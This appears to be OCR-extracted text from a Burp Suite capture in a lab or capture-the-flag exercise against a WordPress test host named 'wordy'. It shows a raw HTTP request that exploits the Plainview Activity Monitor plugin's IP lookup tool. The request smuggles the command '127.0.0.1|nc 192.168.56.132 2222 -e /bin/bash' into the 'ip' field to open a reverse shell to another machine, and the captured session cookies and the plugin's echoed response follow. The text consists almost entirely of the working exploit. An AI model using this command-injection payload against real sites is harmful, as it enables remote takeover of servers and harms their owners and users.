 retty Raw Hex \n
POST /wp-admin/admin.php ?page=plainview_activity_monitor &tab=
activity_tools HTTP/1.1
Host : wordy
Content-Length : 277
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http://wordy
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYDpGF2WP08L8iNzv
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer :
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=acti
vity_tools
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : wordpress_14014489b649086e51cacb340bafe656 =
mark%7C1678446246%7CKqnfIkr5Ntjm6zQvFi8Fyqpn34G0Gqsx0yR2jmKnZtJ%7C5dde3e
b0d4190044f45030dfe87ab63447a2d43c9052c3137843144c423ca678 ;
wordpress_test_cookie =WP+Cookie+check ;
wordpress_logged_in_14014489b649086e51cacb340bafe656 =
mark%7C1678446246%7CKqnfIkr5Ntjm6zQvFi8Fyqpn34G0Gqsx0yR2jmKnZtJ%7C338ab9
0c0c74252d800bbe7f61cb1a08e3cd41396f03b8b66aae444cb2b9ead0 ;
wp-settings-time-3 =1678273580
Connection : close
------WebKitFormBoundaryYDpGF2WP08L8iNzv
Content-Disposition : form-data ; name="ip"
127.0.0.1|nc 192.168.56.132 2222 -e /bin/bash
------WebKitFormBoundaryYDpGF2WP08L8iNzv
Content-Disposition : form-data ; name="lookup "
Lookup
------WebKitFormBoundaryYDpGF2WP08L8iNzv--
Pretty Raw Hex Render \n
WordPress 6.1.1 is available! Please notify the site administrator.
Tools
2023-03-08 11:28:50
The IP address 127.0.0.1|nc 192.168.56.132 2222 -e /bin/bash resolves to .
Local activity Filters Logged hooks Mass delete
Settings Tools Uninstall
IP tools
IP or integer *
127.0.0.1|nc 192.168.56.132 2222 -e /bin/bash
The convert button will convert the IP address or integer to its equivalent
integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is
installed on the webserver it will also be used for the lookup.
Lookup